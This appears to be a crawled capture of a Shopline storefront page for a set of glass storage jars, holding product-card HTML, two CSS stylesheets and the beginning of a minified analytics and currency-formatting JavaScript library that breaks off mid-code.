<img src="https://img-va.myshopline.com/image/store/1698667534614/eb5cd264-a716-4992-a34b-1968b47d4f85.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/eb5cd264-a716-4992-a34b-1968b47d4f85_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/eb5cd264-a716-4992-a34b-1968b47d4f85_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/eb5cd264-a716-4992-a34b-1968b47d4f85_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/eb5cd264-a716-4992-a34b-1968b47d4f85_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/eb5cd264-a716-4992-a34b-1968b47d4f85_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/eb5cd264-a716-4992-a34b-1968b47d4f85_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/eb5cd264-a716-4992-a34b-1968b47d4f85_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/eb5cd264-a716-4992-a34b-1968b47d4f85_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/eb5cd264-a716-4992-a34b-1968b47d4f85_1800x.jpeg?w=1800&h=1800 1800w" alt="Vintage Airtight Glass Jars 1300ml - Set of 3 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507783676214694171950">
        <button
          id="quick-add-product-recommendations__16063507783676214694171950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/vintage-airtight-glass-jars-1300ml-set-of-3-mandw"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Vintage Airtight Glass Jars 1300ml - Set of 3 | M&amp;W
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£10.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507783676214694171950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507783676214694171950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507783676214694171950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
      </div>
  </product-recommendations>
</div>
</div>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-share-card.css
body_size: 241
content:
.third-party-share {
  display: flex;
  align-items: center;
  flex-direction: row;
  justify-content: center;
}

.third-party-share > a {
  margin-right: 10px;
}

.third-party-share > a:last-child {
  margin-right: 0;
}

.third-party-share .third-party-item {
  display: flex;
  align-items: center;
  text-decoration: none;
  cursor: pointer;
  user-select: none;
  text-decoration: none;
}

.third-party-share .third-party-item .third-party-name {
  margin-left: 2px;
  color: var(--color-text);
  white-space: nowrap;
}

.third-party-share .third-party-item .third-party-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 24px;
  height: 24px;
}

.third-party-share .third-party-item svg {
  color: var(--color-text);
}

.third-party-share .third-party-more {
  position: relative;
}

.third-party-share
  .third-party-more.third-party-more-active
  .third-party-arrow {
  transform: rotate(-180deg);
}

.third-party-share
  .third-party-more.third-party-more-active
  .third-party-more-list {
  max-height: 200px;
  transition: max-height 0.2s ease-in;
}

.third-party-share .third-party-more-list {
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 10;
  overflow: hidden;
  max-height: 0;
  padding: 0 12px;
  background: rgb(var(--color-page-background));
  box-shadow: 0 2px 40px rgba(0, 0, 0, 0.1);
  transition: max-height 0.2s ease-out;
}

.third-party-share .third-party-more-list > a {
  margin-bottom: 12px;
}

.third-party-share .third-party-more-list > a:first-child {
  margin-top: 12px;
  margin-bottom: 15px;
}

.third-party-share .third-party-arrow {
  position: relative;
  z-index: 2;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(0, 0, 0, 0.05);
  border-radius: 50%;
  cursor: pointer;
  transition: transform 0.2s linear;
}

.third-party-share .third-party-arrow.third-party-arrow-large {
  width: 32px;
  height: 32px;
}

.third-party-share .third-party-arrow.third-party-arrow-small {
  width: 24px;
  height: 24px;
}

/* The ipad end responds to the mobile end in vertical screen */

/* @custom-media --tablet (max-width: 959px); */

/* @custom-media --gt-mobile (min-width: 751px); */

/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.css
body_size: 471
content:
quick-add-modal {
  --modal-animation-name: quick-add-fade-in;
}
.quick-add-modal__content {
  top: 60px;
  left: 60px;
  right: 60px;
  bottom: 60px;
  margin: auto;
  background-color: rgb(var(--color-page-background));
  overflow: hidden;
  max-width: var(--page-width);
  padding: 40px;
  padding-right: 5px;
  cursor: auto;
}
.quick-add-modal__content
  .product__info-item:last-child
  .third-party-more-list {
  top: unset;
  bottom: 100%;
}
.quick-add-modal__toggle {
  background-color: rgb(var(--color-page-background));
  border: 1px solid rgba(var(--color-text), 0.05);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  padding: 13px;
  z-index: 5;
  position: absolute;
  top: 21px;
  right: 21px;
  /* fix safari z-index not working */
  -webkit-transform: translate3d(0, 0, 0);
  color: inherit;
}
.quick-add-modal__content-info {
  height: 100%;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  position: relative;
}
@media (max-width: 959px) {
  .quick-add-modal__content {
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    height: 80%;
    margin-bottom: 0;
    --start-transform: translateY(100%);
    padding: 0;
  }
  .quick-add-modal__content .product__info-wrapper,
  .quick-add-modal__content .thumbnail-slider {
    padding-left: 20px;
    padding-right: 20px;
  }
  .quick-add-modal__toggle {
    top: 14px;
    right: 12px;
  }
}
@keyframes quick-add-fade-in {
  0% {
    transform: var(--start-transform, translateY(30px));
  }

  100% {
    transform: var(--end-transform, translateY(0));
  }
}
quick-add-modal .quick-add-hidden {
  display: none !important;
}
quick-add-modal .product__modal-opener:not(.product__modal-opener--image) {
  display: none !important;
}
quick-add-modal .product__media-wrapper .product__media-list .deferred-media {
  display: block;
  width: 100%;
}
/* The ipad end responds to the mobile end in vertical screen */
/* @custom-media --tablet (max-width: 959px); */
/* @custom-media --gt-mobile (min-width: 751px); */
/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-2.1-1.8.5.umd.min.js
body_size: 83604
content:
(function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var g1=Object.create;var bo=Object.defineProperty,h1=Object.defineProperties,v1=Object.getOwnPropertyDescriptor,y1=Object.getOwnPropertyDescriptors,_1=Object.getOwnPropertyNames,Hi=Object.getOwnPropertySymbols,Yd=Object.getPrototypeOf,tu=Object.prototype.hasOwnProperty,Jd=Object.prototype.propertyIsEnumerable,I1=Reflect.get;var Xd=Math.pow,Kd=(n,r,o)=>r in n?bo(n,r,{enumerable:!0,configurable:!0,writable:!0,value:o}):n[r]=o,N=(n,r)=>{for(var o in r||(r={}))tu.call(r,o)&&Kd(n,o,r[o]);if(Hi)for(var o of Hi(r))Jd.call(r,o)&&Kd(n,o,r[o]);return n},ue=(n,r)=>h1(n,y1(r));var Nr=(n,r)=>{var o={};for(var i in n)tu.call(n,i)&&r.indexOf(i)<0&&(o[i]=n[i]);if(n!=null&&Hi)for(var i of Hi(n))r.indexOf(i)<0&&Jd.call(n,i)&&(o[i]=n[i]);return o};var Ee=(n,r)=>()=>(n&&(r=n(n=0)),r);var We=(n,r)=>()=>(r||n((r={exports:{}}).exports,r),r.exports),S1=(n,r)=>{for(var o in r)bo(n,o,{get:r[o],enumerable:!0})},Qd=(n,r,o,i)=>{if(r&&typeof r=="object"||typeof r=="function")for(let s of _1(r))!tu.call(n,s)&&s!==o&&bo(n,s,{get:()=>r[s],enumerable:!(i=v1(r,s))||i.enumerable});return n};var Zr=(n,r,o)=>(o=n!=null?g1(Yd(n)):{},Qd(r||!n||!n.__esModule?bo(o,"default",{value:n,enumerable:!0}):o,n)),w1=n=>Qd(bo({},"__esModule",{value:!0}),n);var Zd=(n,r,o)=>I1(Yd(n),o,r);var me=(n,r,o)=>new Promise((i,s)=>{var u=m=>{try{p(o.next(m))}catch(g){s(g)}},l=m=>{try{p(o.throw(m))}catch(g){s(g)}},p=m=>m.done?i(m.value):Promise.resolve(m.value).then(u,l);p((o=o.apply(n,r)).next())});var ap=We((Ui,ip)=>{"use strict";(function(n,r){typeof Ui=="object"&&typeof ip!="undefined"?r(Ui):typeof define=="function"&&define.amd?define(["exports"],r):r((n=typeof globalThis!="undefined"?globalThis:n||self)["@sl/currency-tools-core"]={})})(Ui,function(n){"use strict";function r(C,V){return function(B){if(Array.isArray(B))return B}(C)||function(B,pe){var ge=B==null?null:typeof Symbol!="undefined"&&B[Symbol.iterator]||B["@@iterator"];if(ge!=null){var ke,Le,Me=[],Be=!0,Ye=!1;try{for(ge=ge.call(B);!(Be=(ke=ge.next()).done)&&(Me.push(ke.value),!pe||Me.length!==pe);Be=!0);}catch(It){Ye=!0,Le=It}finally{try{Be||ge.return==null||ge.return()}finally{if(Ye)throw Le}}return Me}}(C,V)||function(B,pe){if(B){if(typeof B=="string")return o(B,pe);var ge=Object.prototype.toString.call(B).slice(8,-1);if(ge==="Object"&&B.constructor&&(ge=B.constructor.name),ge==="Map"||ge==="Set")return Array.from(B);if(ge==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(ge))return o(B,pe)}}(C,V)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function o(C,V){(V==null||V>C.length)&&(V=C.length);for(var B=0,pe=new Array(V);B<V;B++)pe[B]=C[B];return pe}var i=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},s=1/0,u=17976931348623157e292,l=NaN,p="[object Symbol]",m=/^\s+|\s+$/g,g=/^[-+]0x[0-9a-f]+$/i,v=/^0b[01]+$/i,h=/^0o[0-7]+$/i,w=parseInt,I=typeof i=="object"&&i&&i.Object===Object&&i,T=typeof self=="object"&&self&&self.Object===Object&&self,q=I||T||Function("return this")(),L=Object.prototype.toString,O=q.Symbol,K=Math.min,J=O?O.prototype:void 0,U=J?J.toString:void 0;function ae(C){var V=typeof C;return!!C&&(V=="object"||V=="function")}function te(C){return typeof C=="symbol"||function(V){return!!V&&typeof V=="object"}(C)&&L.call(C)==p}function le(C){if(typeof C=="number")return C;if(te(C))return l;if(ae(C)){var V=typeof C.valueOf=="function"?C.valueOf():C;C=ae(V)?V+"":V}if(typeof C!="string")return C===0?C:+C;C=C.replace(m,"");var B=v.test(C);return B||h.test(C)?w(C.slice(2),B?2:8):g.test(C)?l:+C}function ce(C){return C==null?"":function(V){if(typeof V=="string")return V;if(te(V))return U?U.call(V):"";var B=V+"";return B=="0"&&1/V==-s?"-0":B}(C)}var oe,Je,nt,se,W,$,R=(oe=Math.round,function(C,V){if(C=le(C),V=K(function(pe){var ge=function(Le){return Le?(Le=le(Le))===s||Le===-s?(Le<0?-1:1)*u:Le==Le?Le:0:Le===0?Le:0}(pe),ke=ge%1;return ge==ge?ke?ge-ke:ge:0}(V),292),V){var B=(ce(C)+"e").split("e");return+((B=(ce(oe(B[0]+"e"+(+B[1]+V)))+"e").split("e"))[0]+"e"+(+B[1]-V))}return oe(C)}),E="CNY",x={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},A=/.*\{\{(.*)\}\}/,G=/(\{\{.*\}\})/,Q="amount";(function(C){C.PREFIX="prefix",C.SUFFIX="suffix"})(Je||(Je={}));var Y=Object.entries(x).map(function(C){return r(C,2)[1].value}),ye=new Map,Ie=new Map,Se=new Map,X=new Map,F=new Map,z=new Map,re=new Map,_e=new Map,He=new Map,ze=function(C){W=C},Ue=function(){return W},yt=function(){return $},dr=function(C){return Y.includes(C||"")},Sn=function(C){var V=C.match(A);if(V&&V.length){var B=(V[1]||"").trim();return dr(B)?x[B]:null}return null},Qn=function(C,V,B){var pe=B?z:F,ge=Sn(V),ke=pe.get(C),Le=ke&&ke.format;return ge||(dr(Le)?x[Le]:x[Q])},_=function(C){return Sn(C)||x[Q]},Jo=function(C,V,B){var pe,ge,ke=C.match(A);return ke!=null&&ke.length&&Y.includes((ke==null||(pe=ke[1])===null||pe===void 0?void 0:pe.trim())||"")?C:((ge=(B?z:F).get(V))===null||ge===void 0?void 0:ge.origin)||"{{amount}}"},wn=function(C,V){var B=_(V).format;F.set(C,{format:B,origin:V})},Xo=function(C,V){var B=_(V).format;z.set(C,{format:B,origin:V})},kt=function(C,V){var B=Qn(C,V,!1),pe=B.format,ge=B.decimalSymbol,ke=B.groupSymbol;_e.set(C,ge),He.set(C,ke),Se.set(C,{format:pe,origin:Jo(V,C,!1)})},Qo=function(C,V){var B=Qn(C,V,!0),pe=B.format,ge=B.decimalSymbol,ke=B.groupSymbol;_e.set(C,ge),He.set(C,ke),X.set(C,{format:pe,origin:Jo(V,C,!0)})},_t=function(C){var V=function(Re){return yt().find(function(we){return we.currencyCode===Re})}(C);if(!V)throw new Error('Failed to retrieve currency configuration for "currencyCode: '.concat(C,'".'));var B=function(Re){var we=Re.messageWithoutDefaultCurrency,Xe=Re.messageWithoutCurrency,Qe=Re.messageWithCurrency,Ne=Re.messageWithDefaultCurrency,Bt=Re.currencyCode,Ur=Re.rate,pr=Ur===void 0?2:Ur,Rt=Re.currencySymbol;return we||(we="".concat(Rt||"",pr==0?"{{amount_no_decimals}}":"{{amount}}")),Ne||(Ne=pr==0?"".concat(Rt||"","{{amount_no_decimals}} ").concat(Bt||""):"".concat(Rt||"","{{amount}} ").concat(Bt||"")),Xe||(Xe=we),Qe||(Qe=Ne),{messageWithoutDefaultCurrency:we,messageWithoutCurrency:Xe,messageWithCurrency:Qe,messageWithDefaultCurrency:Ne,currencyCode:Bt,rate:pr,currencySymbol:Rt}}(V),pe=B.messageWithoutDefaultCurrency,ge=B.messageWithCurrency,ke=B.messageWithoutCurrency,Le=B.messageWithDefaultCurrency,Me=B.currencyCode,Be=B.rate,Ye=Be===void 0?2:Be,It=B.currencySymbol;(function(Re,we){ye.set(Re,we)})(Me,Ye),function(Re,we){Ie.set(Re,we)}(Me,It),function(Re,we){if(!we)throw new Error("".concat(Re,' cannot find the corresponding configuration for "messageWithoutDefaultCurrency".'));(we==null?void 0:we.replace(/^\s+/,"").indexOf("{{"))>0?re.set(Re,Je.PREFIX):re.set(Re,Je.SUFFIX)}(Me,pe),wn(Me,pe),Xo(Me,Le),kt(Me,ke),Qo(Me,ge)},Zn=function(C,V,B){var pe,ge=x[V],ke=ge.groupSymbol,Le=ge.decimalSymbol,Me=C<0,Be=function(we,Xe,Qe){var Ne,Bt,Ur=R(we,Xe);return Xe!==0&&Qe?(Ne=Math.floor(Ur),Bt=function(pr,Rt,Tr){if(pr.length>=Rt)return pr;var to=Rt-pr.length,Br=Tr;if(to>Tr.length)for(var Wr=0;Wr<to/Tr.length;Wr++)Br+=Tr;return pr+Br.slice(0,to)}("".concat(R(Ur-Ne,Xe)).replace(/^0?\.?/,""),Xe,"0")):(Ne=R(Ur),Bt=""),{integerPart:Ne,fractionPart:Bt}}(Me?-C:C,B,Le),Ye=Be.fractionPart,It=Be.integerPart,Re=(pe=ke,"".concat(It||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(pe)));return{integer:"".concat(Me?"-":"").concat(Re),fraction:Ye,groupSymbol:ke,decimalSymbol:Le}},on=function(C,V){var B,pe=(V==null?void 0:V.code)||nt||E;Se.get(pe)||_t(pe);var ge=Ut(pe),ke=kr(pe),Le=Tt(pe),Me=or(pe),Be=(Se.get(pe)||{}).format,Ye=dr(Be)?Be:Q,It=Zn(C,Ye,2),Re=It.integer,we=It.fraction,Xe=[],Qe=(Re==null?void 0:Re.split(ge))||[];return Qe.forEach(function(Ne,Bt){Xe.push({type:"integer",value:Ne}),Bt!==Qe.length-1&&Xe.push({type:"group",value:ge})}),Xe.push({type:"decimal",value:ke}),Xe.push({type:"fraction",value:(B=we==null?void 0:we.trim())!==null&&B!==void 0?B:""}),Me==="prefix"?Xe.unshift({type:"currency",value:Le}):Xe.push({type:"currency",value:Le}),Xe},Ht=function(C){var V,B,pe=arguments.length>1&&arguments[1]!==void 0?arguments[1]:E,ge=arguments.length>2&&arguments[2]!==void 0?arguments[2]:se,ke=(arguments.length>3?arguments[3]:void 0)||Ue();return pe===ge?C:C*((V=ke[ge])!==null&&V!==void 0?V:1)/((B=ke[pe])!==null&&B!==void 0?B:1)},eo=function(C,V,B){var pe=V?X:Se,ge=V?Pr:an,ke=B||{},Le=ke.from,Me=Le===void 0?nt:Le,Be=ke.to,Ye=Be===void 0?se:Be,It=ke.currencyRates;pe.get(Me)||_t(Me),pe.get(Ye)||_t(Ye);var Re=It||Ue();return ge(Ht(C,Me,Ye,Re),{code:Ye})},br=function(C,V,B){var pe,ge=V?X:Se;B!=null&&B.useDefault&&(ge=V?z:F);var ke=(B==null?void 0:B.code)||nt||E;ge.get(ke)||_t(ke);var Le=ge.get(ke)||{},Me=Le.format,Be=Le.origin,Ye=(pe=B==null?void 0:B.digits)!==null&&pe!==void 0?pe:2,It=dr(Me)?Me:Q,Re=Zn(C/Math.pow(10,Ye),It,Ye),we=Re.integer,Xe=Re.fraction,Qe=Re.decimalSymbol,Ne=function(){var Bt=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";return(arguments.length>1&&arguments[1]!==void 0?arguments[1]:"").replace(G,Bt)}(Qe&&Ye?"".concat(we).concat(Qe).concat(Xe):we,Be);return Ne},Pr=function(C,V){return br(C,!0,V)},an=function(C,V){return br(C,!1,V)},Tt=function(C){var V;return Se.get(C)||_t(C),(V=Ie.get(C))!==null&&V!==void 0?V:""},or=function(){var C=arguments.length>0&&arguments[0]!==void 0?arguments[0]:E;return Se.get(C)||_t(C),re.get(C)},sn=function(C){var V=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return(typeof C!="number"?Number(C):C)/Math.pow(10,V)},Lt=function(C){var V=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return R((typeof C!="number"?Number(C):C)*Math.pow(10,V),0)},kr=function(C){var V;return Se.get(C)||_t(C),(V=_e.get(C))!==null&&V!==void 0?V:""},Ut=function(C){var V;return Se.get(C)||_t(C),(V=He.get(C))!==null&&V!==void 0?V:""};n.convertCalc=Ht,n.convertFormat=function(C,V){return eo(C,!0,V)},n.convertFormatWithoutCurrency=function(C,V){return eo(C,!1,V)},n.covertCalc=Ht,n.defaultCurrency=E,n.defaultCurrencyDigit=2,n.defaultPresentDigit=2,n.format=Pr,n.formatCurrency=function(C){return sn(C,2)},n.formatMoneyWithoutCurrency=function(C,V){var B=Se,pe=(V==null?void 0:V.code)||nt||E;B.get(pe)||_t(pe);var ge=(B.get(pe)||{}).format,ke=dr(ge)?ge:Q,Le=Zn(C/Math.pow(10,2),ke,2),Me=Le.integer,Be=Le.fraction,Ye=Le.decimalSymbol;return Ye?"".concat(Me).concat(Ye).concat(Be):Me},n.formatNumber=sn,n.formatPercent=function(C){return sn(C,2)},n.formatWithoutCurrency=an,n.getConvertPrice=function(C,V){var B=V!=null?V:{},pe=B.from,ge=B.code,ke=B.to,Le=B.currencyRates,Me=pe||nt||E;Se.get(Me)||_t(Me);var Be=ke||ge||se;Se.get(Be)||_t(Be);var Ye=sn(C),It=Ht(Ye,Me,Be,Le||W),Re=on(It,{code:Be}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},Xe=or(Be);return Xe&&(we.symbolOrder=Xe),Re.forEach(function(Qe){var Ne=Qe.value;Qe.type==="currency"&&(we.currencySymbol=Ne),Qe.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(Ne):we.integer=Ne),Qe.type==="group"&&(we.group=Ne),Qe.type==="decimal"&&(we.decimal=Ne),Qe.type==="fraction"&&(we.fraction=Ne)}),we},n.getCurrencyConfig=yt,n.getCurrencyRates=Ue,n.getDecimalSymbolByCode=kr,n.getDefaultToCurrency=function(){return se},n.getDigitsByCode=function(C){return Se.get(C)||_t(C),ye.get(C)},n.getFormatParts=on,n.getGroupSymbolByCode=Ut,n.getStoreCurrency=function(){return nt},n.getSymbolByCode=Tt,n.getSymbolOrderByCode=or,n.parseCustomFormat=Qn,n.parseCustomFormatWithCurrency=Qo,n.parseCustomFormatWithoutCurrency=kt,n.parseDefaultFormat=_,n.parseDefaultFormatWithCurrency=Xo,n.parseDefaultFormatWithoutCurrency=wn,n.setCurrencyConfig=function(C){var V={};($=C).forEach(function(B){V[B.currencyCode]=B.exchangeRate}),ze(V),Object.prototype.toString.call(typeof process!="undefined"?process:0)==="[object process]"&&(ye.clear(),Ie.clear(),Se.clear(),X.clear(),F.clear(),z.clear(),re.clear(),_e.clear(),He.clear())},n.setCurrencyRates=ze,n.setDefaultToCurrency=function(C){se=C},n.setStoreCurrency=function(C){nt=C},n.unformatCurrency=function(C){return Lt(C,2)},n.unformatNumber=Lt,n.unformatPercent=function(C){return Lt(C,2)},Object.defineProperty(n,"__esModule",{value:!0})})});var Dp=We((Vn,Lo)=>{"use strict";(function(){function n(P,M,d){switch(d.length){case 0:return P.call(M);case 1:return P.call(M,d[0]);case 2:return P.call(M,d[0],d[1]);case 3:return P.call(M,d[0],d[1],d[2])}return P.apply(M,d)}function r(P,M,d,ee){for(var he=-1,ne=P==null?0:P.length;++he<ne;){var At=P[he];M(ee,At,d(At),P)}return ee}function o(P,M){for(var d=-1,ee=P==null?0:P.length;++d<ee&&M(P[d],d,P)!==!1;);return P}function i(P,M){for(var d=P==null?0:P.length;d--&&M(P[d],d,P)!==!1;);return P}function s(P,M){for(var d=-1,ee=P==null?0:P.length;++d<ee;)if(!M(P[d],d,P))return!1;return!0}function u(P,M){for(var d=-1,ee=P==null?0:P.length,he=0,ne=[];++d<ee;){var At=P[d];M(At,d,P)&&(ne[he++]=At)}return ne}function l(P,M){return!!(P!=null&&P.length)&&O(P,M,0)>-1}function p(P,M,d){for(var ee=-1,he=P==null?0:P.length;++ee<he;)if(d(M,P[ee]))return!0;return!1}function m(P,M){for(var d=-1,ee=P==null?0:P.length,he=Array(ee);++d<ee;)he[d]=M(P[d],d,P);return he}function g(P,M){for(var d=-1,ee=M.length,he=P.length;++d<ee;)P[he+d]=M[d];return P}function v(P,M,d,ee){var he=-1,ne=P==null?0:P.length;for(ee&&ne&&(d=P[++he]);++he<ne;)d=M(d,P[he],he,P);return d}function h(P,M,d,ee){var he=P==null?0:P.length;for(ee&&he&&(d=P[--he]);he--;)d=M(d,P[he],he,P);return d}function w(P,M){for(var d=-1,ee=P==null?0:P.length;++d<ee;)if(M(P[d],d,P))return!0;return!1}function I(P){return P.split("")}function T(P){return P.match(yy)||[]}function q(P,M,d){var ee;return d(P,function(he,ne,At){if(M(he,ne,At))return ee=ne,!1}),ee}function L(P,M,d,ee){for(var he=P.length,ne=d+(ee?1:-1);ee?ne--:++ne<he;)if(M(P[ne],ne,P))return ne;return-1}function O(P,M,d){return M===M?_e(P,M,d):L(P,J,d)}function K(P,M,d,ee){for(var he=d-1,ne=P.length;++he<ne;)if(ee(P[he],M))return he;return-1}function J(P){return P!==P}function U(P,M){var d=P==null?0:P.length;return d?oe(P,M)/d:Qe}function ae(P){return function(M){return M==null?_:M[P]}}function te(P){return function(M){return P==null?_:P[M]}}function le(P,M,d,ee,he){return he(P,function(ne,At,is){d=ee?(ee=!1,ne):M(d,ne,At,is)}),d}function ce(P,M){var d=P.length;for(P.sort(M);d--;)P[d]=P[d].value;return P}function oe(P,M){for(var d,ee=-1,he=P.length;++ee<he;){var ne=M(P[ee]);ne!==_&&(d=d===_?ne:d+ne)}return d}function Je(P,M){for(var d=-1,ee=Array(P);++d<P;)ee[d]=M(d);return ee}function nt(P,M){return m(M,function(d){return[d,P[d]]})}function se(P){return P&&P.slice(0,yt(P)+1).replace(Xa,"")}function W(P){return function(M){return P(M)}}function $(P,M){return m(M,function(d){return P[d]})}function R(P,M){return P.has(M)}function E(P,M){for(var d=-1,ee=P.length;++d<ee&&O(M,P[d],0)>-1;);return d}function x(P,M){for(var d=P.length;d--&&O(M,P[d],0)>-1;);return d}function A(P,M){for(var d=P.length,ee=0;d--;)P[d]===M&&++ee;return ee}function G(P){return"\\"+t_[P]}function Q(P,M){return P==null?_:P[M]}function Y(P){return Ky.test(P)}function ye(P){return Yy.test(P)}function Ie(P){for(var M,d=[];!(M=P.next()).done;)d.push(M.value);return d}function Se(P){var M=-1,d=Array(P.size);return P.forEach(function(ee,he){d[++M]=[he,ee]}),d}function X(P,M){return function(d){return P(M(d))}}function F(P,M){for(var d=-1,ee=P.length,he=0,ne=[];++d<ee;){var At=P[d];At!==M&&At!==on||(P[d]=on,ne[he++]=d)}return ne}function z(P){var M=-1,d=Array(P.size);return P.forEach(function(ee){d[++M]=ee}),d}function re(P){var M=-1,d=Array(P.size);return P.forEach(function(ee){d[++M]=[ee,ee]}),d}function _e(P,M,d){for(var ee=d-1,he=P.length;++ee<he;)if(P[ee]===M)return ee;return-1}function He(P,M,d){for(var 